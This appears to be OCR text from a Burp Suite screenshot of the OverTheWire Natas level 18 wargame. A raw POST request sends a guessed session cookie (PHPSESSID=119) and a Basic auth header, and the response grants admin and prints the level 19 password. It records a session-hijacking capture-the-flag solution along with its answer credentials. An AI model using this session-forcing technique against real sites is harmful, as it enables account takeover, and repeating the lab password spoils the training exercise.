 2 × +
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas18.natas.labs.overthewire.org
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxODo4TkVEVVV4ZzhrRmdQVjg0dUx3dlprR242b2tKUTZhcQ==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas18.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas18.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15 Cookie: PHPSESSID=119
16
17 username=admin&password=somoene
Response
Pretty Raw Hex Render \n
NATAS18
We Chall SUBMIT
TOKEN
You are an admin. The credentials for the next level are:
Username: natas19
Password: 8LMJEhKFbMKIL2mxQKjv0aEDdk7zpT0s
View sourcecode